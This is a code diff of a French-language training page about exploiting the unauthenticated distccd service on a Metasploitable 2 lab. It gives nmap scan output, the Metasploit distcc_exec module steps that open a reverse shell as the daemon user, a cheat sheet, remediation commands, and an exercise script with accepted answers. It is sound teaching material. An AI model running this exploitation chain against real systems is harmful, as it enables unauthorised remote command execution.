-      <p class="section-intro">Six étapes, dans l'ordre où elles doivent se faire — chacune répond à une question précise avant de passer à la suivante.</p>
+      <p class="section-intro">Quatre étapes : reconnaissance, choix du port, exploitation, vérification.</p>
 
       <h4 style="font-family:var(--mono); font-size:13px; color:var(--accent); margin:0 0 14px; font-weight:500;">Méthode exacte, en un coup d'œil</h4>
       <div class="playbook">
         <div class="playbook-row">
           <div class="playbook-num">1</div>
-          <div class="playbook-what"><strong>Reconnaissance</strong><span>nmap -sV -p 3632</span></div>
-          <div class="playbook-why">Identifier le service distccd et sa version exacte sur le port dédié, pour confirmer qu'il est bien exposé.</div>
+          <div class="playbook-what"><strong>Reconnaissance</strong><span>nmap -sV -sC</span></div>
+          <div class="playbook-why">Repérer distccd sur le port 3632.</div>
         </div>
         <div class="playbook-row">
           <div class="playbook-num">2</div>
-          <div class="playbook-what"><strong>Analyse du contexte</strong><span>fonctionnalité légitime vs backdoor</span></div>
-          <div class="playbook-why">Comprendre que distccd n'a pas de code malveillant : c'est un service de compilation distribué qui accepte n'importe quelle commande sans authentification. La faille est dans la configuration par défaut.</div>
+          <div class="playbook-what"><strong>Choix du port</strong><span>3632</span></div>
+          <div class="playbook-why">Un service de compilation distribuée exposé sans authentification = exécution de commandes arbitraires.</div>
         </div>
         <div class="playbook-row">
           <div class="playbook-num">3</div>
-          <div class="playbook-what"><strong>Exploitation</strong><span>msfconsole / use exploit/unix/misc/distcc_exec</span></div>
-          <div class="playbook-why">Charger le module Metasploit qui exploite cette configuration par défaut et déclencher l'exécution de commande.</div>
+          <div class="playbook-what"><strong>Exploitation</strong><span>use exploit/unix/misc/distcc_exec + run</span></div>
+          <div class="playbook-why">Module Metasploit qui soumet une fausse tâche de compilation contenant la commande à exécuter.</div>
         </div>
         <div class="playbook-row">
           <div class="playbook-num">4</div>
-          <div class="playbook-what"><strong>Vérification</strong><span>whoami</span></div>
-          <div class="playbook-why">Confirmer le niveau d'accès réel obtenu — ici un shell avec les privilèges du service (utilisateur daemon), pas root.</div>
-        </div>
-        <div class="playbook-row">
-          <div class="playbook-num">5</div>
-          <div class="playbook-what"><strong>Post-exploitation</strong><span>id / pwd / ls</span></div>
-          <div class="playbook-why">Explorer le système avec les droits limités obtenus, en gardant en tête qu'une élévation de privilèges sera nécessaire pour aller plus loin.</div>
-        </div>
-        <div class="playbook-row">
-          <div class="playbook-num">6</div>
-          <div class="playbook-what"><strong>Sortie</strong><span>exit</span></div>
-          <div class="playbook-why">Fermer proprement la session une fois les informations récupérées.</div>
+          <div class="playbook-what"><strong>Vérification</strong><span>whoami / id</span></div>
+          <div class="playbook-why">Le shell tourne sous l'utilisateur daemon — pas root.</div>
         </div>
       </div>
 
@@ -893,44 +60,53 @@
 
         <div class="step">
           <div class="step-num">1</div>
-          <h3>Reconnaissance ciblée — distccd</h3>
-          <p class="step-sub">Le service distccd écoute par défaut sur le port 3632. Un scan ciblé confirme sa présence et sa version.</p>
+          <h3>Reconnaissance complète — nmap</h3>
           <div class="term">
             <div class="term-bar"><span class="dot"></span>kali@kali</div>
-            <pre><span class="prompt">$</span> nmap -sV -p 3632 192.168.56.20<button class="copy-btn" type="button" data-copy="nmap -sV -p 3632 192.168.56.20" aria-label="Copier la commande" title="Copier">⧉</button>
-<span class="out">PORT     STATE SERVICE VERSION</span>
-<span class="out">3632/tcp open  distccd distccd v1 ((GNU) 4.2.4 (Ubuntu 4.2.4-1ubuntu4))</span></pre>
+            <pre><span class="prompt">$</span> nmap -sV -sC 192.168.56.20<button class="copy-btn" type="button" data-copy="nmap -sV -sC 192.168.56.20" aria-label="Copier la commande" title="Copier">⧉</button>
+<span class="out">PORT     STATE SERVICE     VERSION</span>
+<span class="out">21/tcp   open  ftp         vsftpd 2.3.4</span>
+<span class="out">22/tcp   open  ssh         OpenSSH 4.7p1 Debian 8ubuntu1</span>
+<span class="out">23/tcp   open  telnet      Linux telnetd</span>
+<span class="out">80/tcp   open  http        Apache httpd 2.2.8</span>
+<span class="out">111/tcp  open  rpcbind     2 (RPC #100000)</span>
+<span class="out">139/tcp  open  netbios-ssn Samba smbd 3.X - 4.X</span>
+<span class="out">445/tcp  open  netbios-ssn Samba smbd 3.0.20-Debian</span>
+<span class="out">1524/tcp open  ingreslock?</span>
+<span class="out">2049/tcp open  nfs         2-4 (RPC #100003)</span>
+<span class="out">3306/tcp open  mysql       MySQL 5.0.51a-3ubuntu5</span>
+<span class="out">3632/tcp open  distccd     distccd v1 ((GNU) 4.2.4 (Ubuntu 4.2.4-1ubuntu4))</span>
+<span class="out">5432/tcp open  postgresql  PostgreSQL DB 8.3.0 - 8.3.7</span>
+<span class="out">5900/tcp open  vnc         VNC (protocol 3.3)</span>
+<span class="out">6667/tcp open  irc         UnrealIRCd</span>
+<span class="out">8180/tcp open  http        Apache Tomcat/Coyote JSP engine 1.1</span></pre>
           </div>
           <div class="explain">
-            <span class="k">-p 3632</span><span class="v">port par défaut du démon <strong>distccd</strong> — le service qui permet de distribuer des tâches de compilation sur le réseau.</span>
-            <span class="k">v1</span><span class="v">version du protocole distcc (pas la version du paquet). Une version aussi ancienne, combinée à une exposition réseau, est un signal fort.</span>
-            <span class="k">triage</span><span class="v">Ce n'est pas une backdoor ni un bug mémoire : c'est un service légitime. Mais il accepte <strong>n'importe quelle requête</strong> sans authentification — ce qui revient à donner un compilateur distant à quiconque peut l'atteindre.</span>
+            <span class="k">-sV</span><span class="v">version exacte.</span>
+            <span class="k">-sC</span><span class="v">scripts NSE.</span>
+            <span class="k">triage</span><span class="v">On cherche un service avec une configuration par défaut dangereuse — pas forcément une version ancienne.</span>
           </div>
         </div>
 
         <div class="step">
           <div class="step-num">2</div>
-          <h3>Anatomie — ce qui est réellement en jeu</h3>
-          <p class="step-sub">Avant d'exploiter, il faut comprendre la nature exacte de la faille : ce n'est pas une backdoor.</p>
+          <h3>Choix du port à cibler</h3>
+          <div class="term">
+            <div class="term-bar"><span class="dot"></span>rappel de la sortie nmap</div>
+            <pre><span class="out">3632/tcp open  distccd     distccd v1 ((GNU) 4.2.4 (Ubuntu 4.2.4-1ubuntu4))</span></pre>
+          </div>
           <div class="explain">
-            <span class="k">contraste</span><span class="v">Les cours <strong>vsftpd</strong> et <strong>UnrealIRCd</strong> portaient sur des <em>backdoors</em> : du code malveillant injecté délibérément dans une archive officielle piégée. Ici, <strong>aucun code malveillant n'a été ajouté</strong> — distccd est un logiciel de compilation distribuée parfaitement légitime.</span>
-            <span class="k">la faille</span><span class="v">Elle est dans la <strong>configuration par défaut</strong> : distccd accepte des requêtes de compilation depuis n'importe quelle machine du réseau, sans restriction d'adresse IP source ni authentification. N'importe qui peut lui soumettre une tâche de compilation qui exécutera des commandes arbitraires sur le serveur.</span>
-            <span class="k">conséquence</span><span class="v">Le service exécute les commandes avec ses propres privilèges — l'utilisateur <strong>daemon</strong> ici, pas root. C'est un point crucial à ne pas confondre avec les backdoors qui donnaient directement root.</span>
-            <span class="k">à retenir</span><span class="v">Toute fonctionnalité légitime exposée sans authentification devient une porte d'entrée. La question n'est pas « ce logiciel a-t-il une backdoor ? » mais « qui peut lui parler, et que peut-il faire pour eux ? »</span>
+            <span class="k">indice</span><span class="v">« distccd » = service de compilation distribuée. Il accepte des tâches de compilation depuis n'importe qui, sans restriction réseau ni authentification.</span>
+            <span class="k">à retenir</span><span class="v">Toute fonctionnalité légitime exposée sans contrôle d'accès devient une porte d'entrée. La question : « qui peut lui parler, et que peut-il faire pour eux ? »</span>
           </div>
         </div>
 
         <div class="step">
           <div class="step-num">3</div>
           <h3>Exploitation — module Metasploit</h3>
-          <p class="step-sub">Metasploit dispose d'un module dédié à cette configuration par défaut.</p>
           <div class="term">
             <div class="term-bar"><span class="dot"></span>kali@kali</div>
             <pre><span class="prompt">$</span> msfconsole<button class="copy-btn" type="button" data-copy="msfconsole" aria-label="Copier la commande" title="Copier">⧉</button>
-<span class="out">Metasploit tip: You can pivot connections over sessions started with the ssh_login modules</span>
-<span class="out">=[ metasploit v6.4.135-dev                               ]</span>
-<span class="out">+ -- --=[ 2654 exploits - 1338 auxiliary - 2141 payloads  ]</span>
-
 <span class="prompt">msf ></span> use exploit/unix/misc/distcc_exec<button class="copy-btn" type="button" data-copy="use exploit/unix/misc/distcc_exec" aria-label="Copier la commande" title="Copier">⧉</button>
 <span class="prompt">msf exploit(distcc_exec) ></span> set RHOSTS 192.168.56.20<button class="copy-btn" type="button" data-copy="set RHOSTS 192.168.56.20" aria-label="Copier la commande" title="Copier">⧉</button>
 <span class="ok">RHOSTS => 192.168.56.20</span>
@@ -939,59 +115,26 @@
 <span class="ok">[+] 192.168.56.20:3632 - Command shell session 1 opened (192.168.56.10:4444 -> 192.168.56.20:53583)</span></pre>
           </div>
           <div class="explain">
-            <span class="k">distcc_exec</span><span class="v">module Metasploit qui exploite la configuration par défaut de distccd. Il soumet une fausse tâche de compilation au service, laquelle contient la commande à exécuter.</span>
-            <span class="k">reverse shell</span><span class="v">Comme pour vsftpd, le payload est un reverse shell : la cible rappelle l'attaquant (LHOST automatiquement détecté ou à régler manuellement).</span>
-            <span class="k">session ouverte</span><span class="v">La ligne <strong>Command shell session 1 opened</strong> indique que le shell est obtenu. Pas de Meterpreter ici — directement un shell système.</span>
+            <span class="k">distcc_exec</span><span class="v">module Metasploit qui exploite la configuration par défaut de distccd. Il soumet une fausse tâche de compilation contenant la commande à exécuter.</span>
+            <span class="k">reverse shell</span><span class="v">Payload reverse : la cible rappelle Kali.</span>
+            <span class="k">session</span><span class="v">Command shell session — pas de Meterpreter ici, directement un shell système.</span>
           </div>
         </div>
 
         <div class="step">
           <div class="step-num">4</div>
           <h3>Vérification — le niveau d'accès réel</h3>
-          <p class="step-sub">La question la plus importante après une exploitation : qui suis-je sur cette machine ?</p>
           <div class="term">
             <div class="term-bar"><span class="dot"></span>shell</div>
             <pre><span class="prompt">$</span> whoami<button class="copy-btn" type="button" data-copy="whoami" aria-label="Copier la commande" title="Copier">⧉</button>
-<span class="out">daemon</span></pre>
+<span class="out">daemon</span>
+<span class="prompt">$</span> id<button class="copy-btn" type="button" data-copy="id" aria-label="Copier la commande" title="Copier">⧉</button>
+<span class="out">uid=1(daemon) gid=1(daemon) groups=1(daemon)</span></pre>
           </div>
           <div class="explain">
-            <span class="k">daemon</span><span class="v">le shell s'exécute avec les privilèges de l'utilisateur <strong>daemon</strong> — c'est le compte sous lequel tourne le service distccd. Pas root.</span>
-            <span class="k">piège</span><span class="v">Ne pas confondre avec les backdoors vsftpd/UnrealIRCd qui donnaient directement root. Ici, l'accès est réel mais limité : une étape d'élévation de privilèges sera nécessaire pour aller plus loin.</span>
-            <span class="k">à retenir</span><span class="v">Le niveau d'accès obtenu dépend toujours du compte sous lequel tournait le service compromis. C'est pour ça qu'on ne fait jamais tourner un service en root sans raison.</span>
-          </div>
-        </div>
-
-        <div class="step">
-          <div class="step-num">5</div>
-          <h3>Post-exploitation — exploration avec les droits daemon</h3>
-          <p class="step-sub">Avec un shell utilisateur limité, on explore ce qui est accessible.</p>
-          <div class="term">
-            <div class="term-bar"><span class="dot"></span>shell</div>
-            <pre><span class="prompt">$</span> id<button class="copy-btn" type="button" data-copy="id" aria-label="Copier la commande" title="Copier">⧉</button>
-<span class="out">uid=1(daemon) gid=1(daemon) groups=1(daemon)</span>
-<span class="prompt">$</span> pwd<button class="copy-btn" type="button" data-copy="pwd" aria-label="Copier la commande" title="Copier">⧉</button>
-<span class="out">/</span>
-<span class="prompt">$</span> ls<button class="copy-btn" type="button" data-copy="ls" aria-label="Copier la commande" title="Copier">⧉</button>
-<span class="out">bin  boot  dev  etc  home  lib  lost+found  media  mnt  opt  proc  root  sbin  srv  sys  tmp  usr  var</span></pre>
-          </div>
-          <div class="explain">
-            <span class="k">uid=1</span><span class="v">UID 1 correspond à l'utilisateur <strong>daemon</strong> — un compte système sans privilèges particuliers.</span>
-            <span class="k">pwd → /</span><span class="v">Le compte daemon n'a pas de répertoire personnel dédié : son répertoire courant est la racine <strong>/</strong>.</span>
-            <span class="k">ls</span><span class="v">Le listing affiché est celui de la racine réelle du système — cohérent avec <strong>pwd /</strong>. On y voit les répertoires classiques d'une distribution Linux.</span>
-          </div>
-        </div>
-
-        <div class="step">
-          <div class="step-num">6</div>
-          <h3>Sortie propre</h3>
-          <p class="step-sub">Fermer la session une fois les informations récupérées.</p>
-          <div class="term">
-            <div class="term-bar"><span class="dot"></span>shell</div>
-            <pre><span class="prompt">$</span> exit<button class="copy-btn" type="button" data-copy="exit" aria-label="Copier la commande" title="Copier">⧉</button>
-<span class="out">logout</span></pre>
-          </div>
-          <div class="explain">
-            <span class="k">exit</span><span class="v">Ferme le shell et met fin à la session distcc. La commande fonctionne dès le début du mode libre.</span>
+            <span class="k">daemon</span><span class="v">Le shell tourne sous l'utilisateur <strong>daemon</strong> (UID 1), pas root.</span>
+            <span class="k">piège</span><span class="v">Ne pas confondre avec les backdoors vsftpd / UnrealIRCd qui donnaient directement root.</span>
+            <span class="k">à retenir</span><span class="v">Le niveau d'accès dépend du compte de service compromis. Un service qui ne tourne pas en root limite l'impact.</span>
           </div>
         </div>
 
@@ -1000,36 +143,28 @@
 
     <section id="cheatsheet">
       <h2 class="section-title">Commandes à retenir</h2>
-      <p class="section-intro">Le strict nécessaire, groupé par phase — le reste peut se retrouver avec <span style="font-family:var(--mono); color:var(--text);">--help</span>.</p>
 
       <div class="cheat-group">
         <h4>reconnaissance</h4>
         <table class="cheat">
-          <tr><td class="cmd">nmap -sV -p 3632 IP</td><td class="desc">détecter distccd et sa version sur le port dédié</td></tr>
-          <tr><td class="cmd">nmap -sV -p 3632 --script distcc-cve2004-2687 IP</td><td class="desc">script NSE de détection de vulnérabilité (si disponible)</td></tr>
+          <tr><td class="cmd">nmap -sV -sC IP</td><td class="desc">ports + versions + scripts</td></tr>
         </table>
       </div>
 
       <div class="cheat-group">
-        <h4>exploitation</h4>
+        <h4>metasploit</h4>
         <table class="cheat">
-          <tr><td class="cmd">use exploit/unix/misc/distcc_exec</td><td class="desc">charger le module Metasploit dédié</td></tr>
-          <tr><td class="cmd">set RHOSTS IP</td><td class="desc">définir la cible</td></tr>
-          <tr><td class="cmd">set LHOST IP</td><td class="desc">définir ton IP pour le reverse shell (si nécessaire)</td></tr>
-          <tr><td class="cmd">run</td><td class="desc">lancer l'exploit</td></tr>
+          <tr><td class="cmd">use exploit/unix/misc/distcc_exec</td><td class="desc">charger le module</td></tr>
+          <tr><td class="cmd">set RHOSTS IP</td><td class="desc">cible</td></tr>
+          <tr><td class="cmd">run</td><td class="desc">lancer</td></tr>
         </table>
       </div>
 
       <div class="cheat-group">
         <h4>post-exploitation</h4>
         <table class="cheat">
-          <tr><td class="cmd">whoami</td><td class="desc">identité de l'utilisateur (doit être daemon)</td></tr>
-          <tr><td class="cmd">id</td><td class="desc">UID, GID et groupes</td></tr>
-          <tr><td class="cmd">pwd</td><td class="desc">répertoire courant (doit être /)</td></tr>
-          <tr><td class="cmd">ls</td><td class="desc">contenu du répertoire courant (racine du système)</td></tr>
-          <tr><td class="cmd">uname -a</td><td class="desc">version du noyau et architecture</td></tr>
-          <tr><td class="cmd">hostname</td><td class="desc">nom de la machine (metasploitable)</td></tr>
-          <tr><td class="cmd">exit</td><td class="desc">fermer la session</td></tr>
+          <tr><td class="cmd">whoami / id</td><td class="desc">identité et groupes</td></tr>
+          <tr><td class="cmd">pwd / ls /</td><td class="desc">explorer le système</td></tr>
         </table>
       </div>
     </section>
@@ -1039,77 +174,48 @@
       <div class="concepts">
         <div class="concept">
           <h4>Fonctionnalité légitime mal exposée ≠ backdoor</h4>
-          <p>vsftpd et UnrealIRCd avaient du code malveillant injecté dans leurs archives officielles. distccd, lui, est un logiciel parfaitement légitime de compilation distribuée. Sa faille n'est pas dans son code mais dans sa configuration par défaut : accepter des requêtes de n'importe qui, sans restriction d'adresse source ni authentification. La leçon est différente : auditer le code ne suffit pas, il faut auditer la configuration et l'exposition réseau.</p>
+          <p>vsftpd et UnrealIRCd avaient du code malveillant injecté. distccd est un logiciel parfaitement légitime. Sa faille n'est pas dans son code mais dans sa configuration par défaut : accepter des requêtes de n'importe qui.</p>
         </div>
         <div class="concept">
-          <h4>Ce que « compilation distribuée sans authentification » signifie</h4>
-          <p>distcc permet d'envoyer des tâches de compilation à un serveur distant pour accélérer les builds. Sans authentification, n'importe qui sur le réseau peut soumettre une « compilation » qui n'est autre qu'une commande arbitraire. Le service l'exécutera avec ses propres privilèges. C'est l'équivalent d'un shell distant, mais avec les droits du service.</p>
+          <h4>« Compilation distribuée sans authentification »</h4>
+          <p>distcc envoie des tâches de compilation à un serveur distant pour accélérer les builds. Sans authentification, n'importe qui peut soumettre une « compilation » qui est en fait une commande arbitraire.</p>
         </div>
         <div class="concept">
-          <h4>daemon n'est pas root — et pourquoi c'est important</h4>
-          <p>Le shell obtenu s'exécute avec les privilèges de l'utilisateur <strong>daemon</strong> (UID 1), pas root. C'est une différence fondamentale avec les backdoors précédentes. Un accès utilisateur limité signifie qu'une étape d'élévation de privilèges sera nécessaire pour compromettre complètement la machine — un futur cours de la roadmap couvrira cette phase.</p>
-        </div>
-      </div>
-    </section>
-
-    <section id="anatomie">
-      <h2 class="section-title">Anatomie — contraste avec les backdoors</h2>
-      <p class="section-intro">Pour bien comprendre la différence entre une backdoor injectée et une fonctionnalité légitime mal exposée.</p>
-
-      <div class="concepts">
-        <div class="concept">
-          <h4>Pas de code malveillant, pas de tarball piégé</h4>
-          <p>Contrairement à vsftpd 2.3.4 (archive piégée en 2011) ou UnrealIRCd (archive piégée en 2010), distccd n'a subi aucune altération malveillante. C'est un outil de compilation distribuée développé et maintenu normalement. Le code source est celui d'origine.</p>
-        </div>
-        <div class="concept">
-          <h4>La configuration par défaut comme vecteur</h4>
-          <p>distccd, dans sa configuration par défaut sur Metasploitable 2, écoute sur toutes les interfaces (0.0.0.0) sans aucune restriction d'accès. Il accepte les requêtes de compilation de n'importe quelle machine. Cette souplesse est pratique en développement sur un réseau de confiance, mais elle devient une vulnérabilité majeure dès que le service est exposé plus largement.</p>
-          <div class="term" style="margin-top:14px;">
-            <div class="term-bar"><span class="dot"></span>analogie pédagogique — pas le code exact</div>
-            <pre style="color:var(--muted);">// Principe : le service reçoit une "tâche de compilation"
-// qui contient en réalité une commande arbitraire.
-<span class="out">// distccd exécute la commande avec ses propres privilèges (daemon).</span>
-<span class="out">// Résultat : un shell distant, sans authentification préalable.</span></pre>
-          </div>
-        </div>
-        <div class="concept">
-          <h4>Pourquoi ça change la méthode de sécurisation</h4>
-          <p>Pour une backdoor, la remédiation consiste à vérifier l'intégrité du binaire (hash, signature). Pour une fonctionnalité mal exposée comme distccd, la remédiation est radicalement différente : restreindre l'accès réseau (pare-feu, localhost uniquement, réseau de confiance), exiger une authentification ou un tunnel, ou simplement désactiver le service s'il n'est pas utilisé. La leçon : la surface d'attaque ne se limite pas aux bugs logiciels, elle inclut toute fonctionnalité exposée sans contrôle d'accès.</p>
+          <h4>daemon n'est pas root</h4>
+          <p>Le shell obtenu s'exécute sous UID 1 (daemon), pas root. Un accès utilisateur limité signifie qu'une étape d'élévation de privilèges sera nécessaire.</p>
         </div>
       </div>
     </section>
 
     <section id="detection">
       <h2 class="section-title">Détection &amp; remédiation</h2>
-      <p class="section-intro">Le point de vue du défenseur : comment repérer distccd exposé et comment limiter les risques.</p>
 
       <div class="cheat-group">
         <table class="cheat">
-          <tr><td class="cmd">ss -tulpn | grep 3632</td><td class="desc">vérifier si distccd écoute et sur quelle interface (0.0.0.0 = toutes, à restreindre)</td></tr>
-          <tr><td class="cmd">iptables -A INPUT -p tcp --dport 3632 -s 127.0.0.1 -j ACCEPT && iptables -A INPUT -p tcp --dport 3632 -j DROP</td><td class="desc">restreindre l'accès à localhost uniquement</td></tr>
-          <tr><td class="cmd">/etc/default/distcc</td><td class="desc">configuration : définir `--allow` avec les adresses IP autorisées, ou `--listen 127.0.0.1`</td></tr>
-          <tr><td class="cmd">systemctl stop distccd && systemctl disable distccd</td><td class="desc">désactiver le service s'il n'est pas utilisé — la remédiation la plus simple</td></tr>
-          <tr><td class="cmd">ssh -L 3632:localhost:3632 user@serveur</td><td class="desc">si le service est nécessaire, le tunneliser via SSH pour exiger une authentification</td></tr>
+          <tr><td class="cmd">ss -tulpn | grep 3632</td><td class="desc">vérifier l'interface d'écoute (0.0.0.0 = exposé)</td></tr>
+          <tr><td class="cmd">iptables / pare-feu</td><td class="desc">restreindre l'accès à 127.0.0.1</td></tr>
+          <tr><td class="cmd">--allow dans /etc/default/distcc</td><td class="desc">liste blanche d'adresses IP autorisées</td></tr>
+          <tr><td class="cmd">systemctl stop distccd</td><td class="desc">désactiver si non utilisé</td></tr>
         </table>
       </div>
     </section>
 
     <section id="practice">
       <h2 class="section-title">Terminal d'entraînement</h2>
-      <p class="section-intro">Rejoue la chaîne d'exploitation toi-même — y compris la partie qu'on saute trop vite d'habitude : <strong style="color:var(--text)">vérifier le niveau d'accès réellement obtenu</strong>. Le scan renvoie tout, à toi de chercher. Les indices donnent la logique, jamais la commande telle quelle.</p>
+      <p class="section-intro">Rejoue la chaîne d'exploitation. Le cœur : vérifier le niveau d'accès réellement obtenu.</p>
 
       <div class="term-launch">
         <button class="term-launch-btn" id="term-open-btn" type="button">
           <span class="term-launch-dot"></span>
           Ouvrir le terminal
         </button>
-        <p class="term-launch-sub">Plein écran · indices logiques, pas de commande donnée · historique ↑ / ↓ comme un vrai shell</p>
+        <p class="term-launch-sub">Plein écran · indices logiques · historique ↑ / ↓</p>
       </div>
     </section>
 
     <footer>
       <div class="note">
-        <span class="ok">✓</span> lab isolé — réseau interne VirtualBox, aucune machine réelle ni connexion externe impliquée.
+        <span class="ok">✓</span> lab isolé — réseau interne VirtualBox.
       </div>
     </footer>
   </div>
@@ -1126,11 +232,11 @@
       <div class="term-fs-info">
         <span class="item">Cible <strong id="ib-target">192.168.56.20</strong></span>
         <span class="item">Attaquant <strong id="ib-attacker">192.168.56.10</strong></span>
-        <span class="item mode" id="sim-mode-label">reconnaissance</span>
-      </div>
+      </div>
+      <div class="phase-track" id="phase-track"></div>
       <div class="term-progress">
         <div class="term-progress-track"><div class="term-progress-fill" id="term-progress-fill"></div></div>
-        <span class="term-progress-label" id="sim-progress">étape 1/6</span>
+        <span class="term-progress-label" id="sim-progress">étape 1/7</span>
       </div>
       <div class="term-fs-consigne" id="term-fs-consigne">
         <span class="consigne-tag" id="consigne-tag">Consigne</span>
@@ -1141,108 +247,116 @@
     <div class="sim-body" id="sim-body">
       <div class="sim-line sim-inputline" id="sim-inputline">
         <span class="p" id="sim-prompt-label">$</span>
-        <input id="sim-input" class="sim-input" type="text" placeholder="tape ta commande puis Entrée… (↑ ↓ pour l'historique)" autocomplete="off" spellcheck="false">
+        <input id="sim-input" class="sim-input" type="text" placeholder="tape ta commande puis Entrée… (↑ ↓ pour l'historique)" autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false" inputmode="text">
       </div>
     </div>
 
     <div class="term-fs-footer">
-      <div class="analyze-popup" id="analyze-popup">
-        <span class="ap-tag" id="ap-tag">À analyser</span>
-        <p class="ap-question" id="ap-question">—</p>
-        <div class="ap-actions">
-          <button class="ap-btn ap-continue" id="ap-continue-btn" type="button">Continuer →</button>
-        </div>
-      </div>
       <div class="sim-hint-box" id="sim-hint-box"></div>
       <div class="sim-controls">
         <button class="sim-btn" id="sim-hint-btn">💡 Indice</button>
         <button class="sim-btn" id="sim-solution-btn">🔍 Solution</button>
-        <button class="sim-btn continue" id="sim-continue-btn" style="display:none;">Continuer →</button>
-        <button class="sim-btn continue" id="sim-connect-btn" style="display:none;">🔌 Connexion réseau</button>
         <button class="sim-btn" id="sim-reset-btn">↺ Recommencer</button>
       </div>
     </div>
   </div>
 
 <script>
-  // ---------- SÉQUENCE ----------
   const steps = [
-    { kind:"type", context:"kali@kali", prompt:"$",
-      task:"Lance un scan ciblé sur le port 3632 pour identifier le service distccd et sa version",
-      accepted:["nmap -sv -p 3632 192.168.56.20"],
-      hint:"Il te faut l'outil de référence pour la reconnaissance réseau, en ciblant précisément le port par défaut de distccd (3632) et en activant la détection de version (-sV).",
+    { kind:"type", phase:"recon", context:"kali@kali", prompt:"$",
+      task:"Lance une reconnaissance complète sur la cible.",
+      accepted:["nmap -sv -sc 192.168.56.20"],
+      hint:"-sV + -sC.",
+      hint2:"nmap -sV -sC 192.168.56.20",
+      note:"nmap -sV -sC &lt;cible&gt; → versions + scripts NSE.",
       output:[
-        {t:"PORT     STATE SERVICE VERSION", c:"o"},
-        {t:"3632/tcp open  distccd distccd v1 ((GNU) 4.2.4 (Ubuntu 4.2.4-1ubuntu4))", c:"o", id:"hl-distcc-port"}
+        {t:"PORT     STATE SERVICE     VERSION", c:"o"},
+        {t:"21/tcp   open  ftp         vsftpd 2.3.4", c:"o"},
+        {t:"22/tcp   open  ssh         OpenSSH 4.7p1 Debian 8ubuntu1", c:"o"},
+        {t:"23/tcp   open  telnet      Linux telnetd", c:"o"},
+        {t:"80/tcp   open  http        Apache httpd 2.2.8", c:"o"},
+        {t:"111/tcp  open  rpcbind     2 (RPC #100000)", c:"o"},
+        {t:"139/tcp  open  netbios-ssn Samba smbd 3.X - 4.X", c:"o"},
+        {t:"445/tcp  open  netbios-ssn Samba smbd 3.0.20-Debian", c:"o"},
+        {t:"1524/tcp open  ingreslock?", c:"o"},
+        {t:"2049/tcp open  nfs         2-4 (RPC #100003)", c:"o"},
+        {t:"3306/tcp open  mysql       MySQL 5.0.51a-3ubuntu5", c:"o"},
+        {t:"3632/tcp open  distccd     distccd v1 ((GNU) 4.2.4 (Ubuntu 4.2.4-1ubuntu4))", c:"o", id:"hl-distcc"},
+        {t:"5432/tcp open  postgresql  PostgreSQL DB 8.3.0 - 8.3.7", c:"o"},
+        {t:"5900/tcp open  vnc         VNC (protocol 3.3)", c:"o"},
+        {t:"6667/tcp open  irc         UnrealIRCd", c:"o"},
+        {t:"8180/tcp open  http        Apache Tomcat/Coyote JSP engine 1.1", c:"o"}
       ] },
 
-    { kind:"analyze",
-      question:"distccd est un service de compilation distribuée. Contrairement à vsftpd ou UnrealIRCd, il n'a pas de code malveillant injecté. Que permet concrètement un tel service exposé sans authentification ?",
-      hint:"Pense à ce qu'un service de compilation accepte comme entrée : des tâches à exécuter. Sans contrôle d'accès, qui peut lui en envoyer ?",
-      highlightIds:["hl-distcc-port"],
-      annotation:"→ La faille est dans la configuration par défaut : distccd accepte n'importe quelle requête de compilation, sans authentification ni restriction réseau. N'importe qui peut lui faire exécuter des commandes arbitraires. Pas de backdoor — juste une fonctionnalité légitime mal exposée." },
-
-    { kind:"type", context:"kali@kali", prompt:"$",
-      task:"Lance Metasploit",
+    { kind:"type", phase:"recon", context:"kali@kali", prompt:"$",
+      task:"Un service de compilation distribuée accepte des requêtes sans authentification. Tape son numéro de port.",
+      accepted:["3632"],
+      wrongAnswers:{
+        "21":"vsftpd a une backdoor — autre cours.",
+        "22":"SSH est un autre cours.",
+        "80":"Apache n'est pas la cible."
+      },
+      hint:"Cherche un service de compilation distribuée exposé sur le réseau sans restriction.",
+      hint2:"3632 = distccd. Il accepte des tâches de compilation de n'importe qui, sans authentification.",
+      highlightIds:["hl-distcc"],
+      note:"distccd sur 3632 accepte des tâches de compilation sans authentification. La faille est dans la configuration par défaut, pas dans le code.",
+      output:[] },
+
+    { kind:"type", phase:"recherche", context:"kali@kali", prompt:"$",
+      task:"Lance Metasploit.",
       accepted:["msfconsole"],
-      hint:"Le module Metasploit pour distccd doit être chargé par le framework. Ce framework a une console interactive dédiée, qu'on démarre par une seule commande depuis Kali — c'est l'outil le plus connu du lab.",
-      output:[
-        {t:"Metasploit tip: You can pivot connections over sessions started with the ssh_login modules", c:"o"},
-        {t:"=[ metasploit v6.4.135-dev                               ]", c:"o"},
-        {t:"+ -- --=[ 2654 exploits - 1338 auxiliary - 2141 payloads  ]", c:"o"},
-        {t:"+ -- --=[ 433 post - 49 encoders - 14 nops - 12 evasion   ]", c:"o"},
-        {t:"Metasploit Documentation: https://docs.metasploit.com/", c:"o"}
-      ] },
-
-    { kind:"type", context:"msf", prompt:">",
-      task:"Charge le module Metasploit dédié à distccd (exploit/unix/misc/distcc_exec)",
+      hint:"Console interactive de Metasploit.",
+      note:"msfconsole → console interactive de Metasploit.",
+      output:[{t:"=[ metasploit v6.4.135-dev ]", c:"o"}] },
+
+    { kind:"type", phase:"recherche", context:"msf", prompt:">",
+      task:"Charge le module Metasploit dédié à distccd.",
       accepted:["use exploit/unix/misc/distcc_exec"],
-      hint:"Le module se trouve dans la catégorie unix/misc. Son nom est directement lié à distccd. Utilise la commande use suivie du chemin complet.",
+      hint:"Module dans la catégorie unix/misc, nom directement lié à distccd.",
+      note:"use exploit/unix/misc/distcc_exec → charge le module qui exploite la configuration par défaut de distccd.",
       output:[] },
 
-    { kind:"type", context:"msf exploit(distcc_exec)", prompt:">",
-      task:"Définis la cible (RHOSTS)",
+    { kind:"type", phase:"config", context:"msf exploit(distcc_exec)", prompt:">",
+      task:"Définis la cible (RHOSTS).",
       accepted:["set rhosts 192.168.56.20"],
-      hint:"Comme toujours avec Metasploit, il faut indiquer la cible avant de lancer. La variable standard pour l'hôte distant est RHOSTS. Utilise la commande set.",
+      hint:"Variable standard pour l'hôte distant.",
+      note:"RHOSTS = adresse de la cible.",
       output:[{t:"RHOSTS => 192.168.56.20", c:"ok"}] },
 
-    { kind:"type", context:"msf exploit(distcc_exec)", prompt:">",
-      task:"Lance l'exploit",
+    { kind:"type", phase:"exploitation", context:"msf exploit(distcc_exec)", prompt:">",
+      task:"Lance l'exploit.",
       accepted:["run", "exploit"],
